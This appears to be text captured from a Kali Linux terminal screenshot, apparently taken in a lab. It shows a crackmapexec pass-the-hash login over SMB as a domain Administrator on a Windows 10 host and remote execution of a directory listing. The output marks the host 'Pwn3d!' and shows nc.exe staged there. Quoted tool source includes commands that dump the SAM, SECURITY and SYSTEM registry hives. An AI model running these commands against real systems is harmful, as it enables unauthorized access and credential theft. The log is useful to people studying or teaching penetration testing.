 ┌──(kali㉿kali)-[~]
└─$ crackmapexec smb 172.16.1.129 -u Administrador -d cs.org -H aad3b435b51404eeaad3b435b51404ee:b72f3db8c9e58fbb65cd69ebf9c5a236 -
x "dir C:\prueba"
/usr/lib/python3/dist-packages/cme/cli.py:35: SyntaxWarning: invalid escape sequence '\ '
  """,
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:324: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SAM C:\\windows\\temp\\SAM && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/winrm.py:338: SyntaxWarning: invalid escape sequence '\S'
  self.conn.execute_cmd("reg save HKLM\SECURITY C:\\windows\\temp\\SECURITY && reg save HKLM\SYSTEM C:\\windows\\temp\\SYSTEM")
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:49: SyntaxWarning: invalid escape sequence '\p'
  stringbinding = 'ncacn_np:%s[\pipe\svcctl]' % self.__host
/usr/lib/python3/dist-packages/cme/protocols/smb/smbexec.py:93: SyntaxWarning: invalid escape sequence '\{'
  command = self.__shell + 'echo '+ data + ' ^> \\\\127.0.0.1\\{}\\{} 2^>^&1 > %TEMP%\{} & %COMSPEC% /Q /c %TEMP%\{} & %COMSPEC% /Q
 /c del %TEMP%\{}'.format(self.__share_name, self.__output, self.__batchFile, self.__batchFile, self.__batchFile)
SMB         172.16.1.129    445    PC5              [*] Windows 10 Pro 10586 x64 (name:PC5) (domain:cs.org) (signing:False) (SMBv1:
True)
SMB         172.16.1.129    445    PC5              [+] cs.org\Administrador:b72f3db8c9e58fbb65cd69ebf9c5a236 (Pwn3d!)
SMB         172.16.1.129    445    PC5              [+] Executed command
SMB         172.16.1.129    445    PC5              El volumen de la unidad C no tiene etiqueta.
SMB         172.16.1.129    445    PC5              El número de serie del volumen es: 8647-33FC
SMB         172.16.1.129    445    PC5
SMB         172.16.1.129    445    PC5              Directorio de C:\prueba
SMB         172.16.1.129    445    PC5
SMB         172.16.1.129    445    PC5              21/11/2024  09:35    <DIR>          .
SMB         172.16.1.129    445    PC5              21/11/2024  09:35    <DIR>          ..
SMB         172.16.1.129    445    PC5              21/11/2024  09:35            59,392 nc.exe
SMB         172.16.1.129    445    PC5              1 archivos         59,392 bytes
SMB         172.16.1.129    445    PC5              2 dirs  37,089,013,760 bytes libres